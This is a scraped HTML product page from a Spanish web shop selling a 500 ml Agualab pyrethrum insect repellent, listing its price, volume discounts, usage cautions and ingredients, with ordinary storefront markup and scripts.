sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/gb/","url":"https://www.cloritodesodio.eu/gb/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Repellents and Disinfectants","@id":"https://www.cloritodesodio.eu/gb/11-repellents-and-disinfectants","url":"https://www.cloritodesodio.eu/gb/11-repellents-and-disinfectants"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Insect repellent Agualab 500 ml","@id":"https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","url":"https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"}}]}]}</script> </head><body id="product" class="lang-gb country-es currency-eur layout-full-width page-product tax-display-enabled product-id-33 product-insect-repellent-agualab-500-ml product-id-category-11 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Call us: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Language:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown"> <span class="expand-more">English GB</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" selected="selected" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/gb/search"><form method="get" action="//www.cloritodesodio.eu/gb/search"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Search</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/gb/my-account" title="Log in to your customer account" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Sign in</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/gb/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Basket</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/gb/search"><form method="get" action="//www.cloritodesodio.eu/gb/search"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Search</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Back</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/gb/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/10-water-treatment"> Water Treatment </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Water Treatment</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide">Chlorine dioxide</a></li><li> <a href="https://www.cloritodesodio.eu/gb/16-citric-acid">Citric Acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/gb/14-hydrochloric-acid">hydrochloric acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/22-methylene-blue">Methylene Blue</a></li><li> <a href="https://www.cloritodesodio.eu/gb/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/gb/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/gb/18-sea-water">Sea Water</a></li><li> <a href="https://www.cloritodesodio.eu/gb/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/12-packaging"> Packaging </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Packaging</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/12-packaging">Packaging</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/11-repellents-and-disinfectants"> Repellents and Disinfectants </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellents and Disinfectants</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/contact-us"> Contact </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/gb/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Home </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/gb/10-water-treatment" style="font-size:16px;"> <span class="mm_menu_content_title"> Water Treatment <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Water Treatment</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide">Chlorine dioxide</a></li><li> <a href="https://www.cloritodesodio.eu/gb/16-citric-acid">Citric Acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/gb/14-hydrochloric-acid">hydrochloric acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/22-methylene-blue">Methylene Blue</a></li><li> <a href="https://www.cloritodesodio.eu/gb/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/gb/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/gb/18-sea-water">Sea Water</a></li><li> <a href="https://www.cloritodesodio.eu/gb/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Packaging</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/12-packaging">Packaging</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/11-repellents-and-disinfectants"> <span itemprop="name">Repellents and Disinfectants</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"> <span itemprop="name">Insect repellent Agualab 500 ml</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/37-large_default/xrepelente-de-insectos-agualab-500-ml.jpg.pagespeed.ic.0BerxQKWNv.webp" alt="Insect repellent Agualab 500 ml Agualab - 1" title="Insect repellent Agualab 500 ml Agualab - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/37-medium_default/repelente-de-insectos-agualab-500-ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/37-large_default/repelente-de-insectos-agualab-500-ml.jpg" src="[data-uri]" alt="Insect repellent Agualab 500 ml Agualab - 1" title="Insect repellent Agualab 500 ml Agualab - 1" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Insect repellent Agualab 500 ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/OutOfStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="30">€30.00</span></div></div><div class="tax-shipping-delivery-label"> VAT included</div></div><div class="product-information"><div id="product-description-short-33" itemprop="description"><p>Insect Repellent Lotion 500 ml<br/><br/>Insect repellent lotion 500ml, high resistance and durability, up to 8 hours, even in the most extreme temperatures it will act effectively against all kinds of insects, preventing contagion by bites, piperonyl has been used for years in pest control both in plants as in animals, homes, public centers and in products of direct application in humans as insect repellents and to control pests, pe lice. The combination of the repellent action of pyrethrins and the lethal and anti-detoxifying action of piperonyl butoxide has demonstrated its effectiveness against the attack of insects, especially mosquitoes, with almost no adverse side effects on humans, pets and the environment.</p></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/gb/cart" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="33" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"><p class="h6 product-discounts-title">Volume discounts</p><table class="table-product-discounts"><thead><tr><th>Quantity</th><th>Discount</th><th>You Save</th></tr></thead><tbody><tr data-discount-type="percentage" data-discount="10" data-discount-quantity="10"><td>10</td><td>10%</td><td>Up to €30.00</td></tr><tr data-discount-type="percentage" data-discount="20" data-discount-quantity="25"><td>25</td><td>20%</td><td>Up to €150.00</td></tr><tr data-discount-type="percentage" data-discount="40" data-discount-quantity="50"><td>50</td><td>40%</td><td>Up to €600.00</td></tr></tbody></table> </section><div class="product-add-to-cart"> <span class="control-label">Quantity</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantity"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" disabled> <i class="material-icons shopping-cart">&#xE547;</i> Add to basket </button></div></div> <span id="product-availability"> <i class="material-icons product-unavailable">&#xE14B;</i> Out-of-Stock </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Customer ratings and reviews</span><div class="clr_15"></div><div> Nobody has posted a review yet<div class="clr_0"></div> in this language<div class="clr_10"></div><div> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=33&iCId=0&sURI=%2Fgb%2Frepellents-and-disinfectants%2F33-repelente-de-insectos-agualab-500-ml-0658939663300.html&btKey=c87cffa78621ae671057e0d7293f7a11" rel="nofollow"><i class="icon-pencil"></i> Rate it</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Product Details</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p>Insect repellent, Cad 120 by AguaLab. 500 ml<br/><br/>Our CAD120 insect repellent provides efficient protection for mosquito bites lasting more than 8 hours. Our insect repellent works in the most extreme weather conditions. It should only be used during the stay in areas at high risk of malaria and yellow fever.<br/><br/>Repellent of insects like the tiger mosquito and the wasps in Spray.<br/><br/>CAD-120 AguaLab Insect Repellent 500 Ml Spray is an effective and simple solution in spray format that will prevent annoying mosquito bites from occurring among other insects. This is achieved thanks to its highly effective composition, leaving us with a protection of up to 8 hours and a low level of toxicity. We can use it in both adults and children over 2 years old. This product will be ideal for you on a trip, since it will last between 15 and 20 days. It has a pleasant smell and does not oil the skin.<br/>What is it indicated for?<br/><br/>It is indicated for the prevention of mosquito bites.<br/>How does it apply?<br/><br/>Apply to the skin after spraying the product 10 centimeters away from the skin.<br/><br/>Recommendation:<br/><br/>We recommend repeating the application every 8 hours. You should avoid the areas around the eyes, mucosa, sensitive or diseased areas of the skin and wounds. This lotion meets all the quality requirements being a product of the pharmaceutical range. Keep in a cool and dry environment. Keep out of the reach of children.</p><p></p><p>INSTRUCTIONS FOR USE AND CAUTION<br/><br/>&nbsp;<br/><br/>Frequent and repeated application is unnecessary. Do not apply to children's hands. Wash the area of ​​the body where the product has been applied properly, once the protection time has expired. Wash your hands correctly after applying the product. Do not spray directly on the face, but apply the product with your hands. Do not use in children under two years of age, if necessary, consult the pediatrician in advance. Warnings: Do not inhale. Avoid contact with eyes, mucosa, sensitive or diseased areas of the skin and wounds. In case of contact with eyes, wash immediately with plenty of water. (The product is not classified as irritating to the skin or eyes, but due to its composition it can cause discomfort in the eyes or damaged skin). If swallowed, seek medical advice immediately and show the label or container. In case of intoxication or accidental ingestion, call the Service -<br/><br/>Toxicological Information Physician. Tel. 915 620 420.<br/><br/>Keep out of the reach of children and away from food and drinks. Keep container tightly closed. Highly flammable liquid and vapor. Harmful to aquatic life with long lasting effects. Keep away from heat, hot surfaces, sparks, open flames and any other source of ignition. No Smoking. In order to avoid risks to people and the environment, follow the instructions for use.<br/><br/>Ingredients:<br/><br/>Pyrethrum Extract ................... 0’52% Lot: 190704<br/><br/>Ethyl Alcohol ........................... 98'97% Expiration: 07-2022</p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0658939663300&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;11&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac30.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-06-14 18:37:07&quot;,&quot;date_upd&quot;:&quot;2025-09-05 16:27:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;This Agualab repellent is prepared to repel insects and prevent bites and catching diseases that it transmits such as nile fever. 500 ml bottle&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Agualab Insect Repellent 500 ml - OFFER&quot;,&quot;link_rewrite&quot;:&quot;repelente-de-insectos-agualab-500-ml&quot;,&quot;name&quot;:&quot;Insect repellent Agualab 500 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;Insect repellent, Cad 120 by AguaLab. 500 ml&lt;br \/&gt;&lt;br \/&gt;Our CAD120 insect repellent provides efficient protection for mosquito bites lasting more than 8 hours. Our insect repellent works in the most extreme weather conditions. It should only be used during the stay in areas at high risk of malaria and yellow fever.&lt;br \/&gt;&lt;br \/&gt;Repellent of insects like the tiger mosquito and the wasps in Spray.&lt;br \/&gt;&lt;br \/&gt;CAD-120 AguaLab Insect Repellent 500 Ml Spray is an effective and simple solution in spray format that will prevent annoying mosquito bites from occurring among other insects. This is achieved thanks to its highly effective composition, leaving us with a protection of up to 8 hours and a low level of toxicity. We can use it in both adults and children over 2 years old. This product will be ideal for you on a trip, since it will last between 15 and 20 days. It has a pleasant smell and does not oil the skin.&lt;br \/&gt;What is it indicated for?&lt;br \/&gt;&lt;br \/&gt;It is indicated for the prevention of mosquito bites.&lt;br \/&gt;How does it apply?&lt;br \/&gt;&lt;br \/&gt;Apply to the skin after spraying the product 10 centimeters away from the skin.&lt;br \/&gt;&lt;br \/&gt;Recommendation:&lt;br \/&gt;&lt;br \/&gt;We recommend repeating the application every 8 hours. You should avoid the areas around the eyes, mucosa, sensitive or diseased areas of the skin and wounds. This lotion meets all the quality requirements being a product of the pharmaceutical range. Keep in a cool and dry environment. Keep out of the reach of children.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;INSTRUCTIONS FOR USE AND CAUTION&lt;br \/&gt;&lt;br \/&gt;\u00a0&lt;br \/&gt;&lt;br \/&gt;Frequent and repeated application is unnecessary. Do not apply to children&#039;s hands. Wash the area of \u200b\u200bthe body where the product has been applied properly, once the protection time has expired. Wash your hands correctly after applying the product. Do not spray directly on the face, but apply the product with your hands. Do not use in children under two years of age, if necessary, consult the pediatrician in advance. Warnings: Do not inhale. Avoid contact with eyes, mucosa, sensitive or diseased areas of the skin and wounds. In case of contact with eyes, wash immediately with plenty of water. (The product is not classified as irritating to the skin or eyes, but due to its composition it can cause discomfort in the eyes or damaged skin). If swallowed, seek medical advice immediately and show the label or container. In case of intoxication or accidental ingestion, call the Service -&lt;br \/&gt;&lt;br \/&gt;Toxicological Information Physician. Tel. 915 620 420.&lt;br \/&gt;&lt;br \/&gt;Keep out of the reach of children and away from food and drinks. Keep container tightly closed. Highly flammable liquid and vapor. Harmful to aquatic life with long lasting effects. Keep away from heat, hot surfaces, sparks, open flames and any other source of ignition. No Smoking. In order to avoid risks to people and the environment, follow the instructions for use.&lt;br \/&gt;&lt;br \/&gt;Ingredients:&lt;br \/&gt;&lt;br \/&gt;Pyrethrum Extract ................... 0\u201952% Lot: 190704&lt;br \/&gt;&lt;br \/&gt;Ethyl Alcohol ........................... 98&#039;97% Expiration: 07-2022&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Insect Repellent Lotion 500 ml&lt;br \/&gt;&lt;br \/&gt;Insect repellent lotion 500ml, high resistance and durability, up to 8 hours, even in the most extreme temperatures it will act effectively against all kinds of insects, preventing contagion by bites, piperonyl has been used for years in pest control both in plants as in animals, homes, public centers and in products of direct application in humans as insect repellents and to control pests, pe lice. The combination of the repellent action of pyrethrins and the lethal and anti-detoxifying action of piperonyl butoxide has demonstrated its effectiveness against the attack of insects, especially mosquitoes, with almost no adverse side effects on humans, pets and the environment.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:33,&quot;id_product&quot;:33,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;repellents-and-disinfectants&quot;,&quot;category_name&quot;:&quot;Repellents and Disinfectants&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/gb\/repellents-and-disinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.793388,&quot;price_without_reduction&quot;:29.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;22&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;33&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&